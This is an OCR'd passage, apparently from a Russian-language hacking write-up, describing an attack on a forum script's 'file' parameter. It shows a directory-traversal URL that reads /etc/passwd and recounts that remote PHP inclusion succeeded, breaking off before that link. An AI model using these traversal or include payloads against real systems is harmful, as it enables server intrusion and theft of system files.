
все-таки найден.
Ссылка была вида:
http://www.target.com/forum/index_module.php?
module=main&file=redirect.php
Сомневаясь в успехе, мы смодифицировали ее к
такому виду:
http://www.target.com/forum/index_module.php?module=
main&file=../../../../../../../../../../etc/passwd
Возникла мысль, что если на сервере конфиг php не
запрещает открывать ссылки из посторонних сайтов, и
включена инициализация глобальных переменных, то
можно произвести
php-include.Нам повезло, все было действительно так,
ссылка была
изменена следующим образом: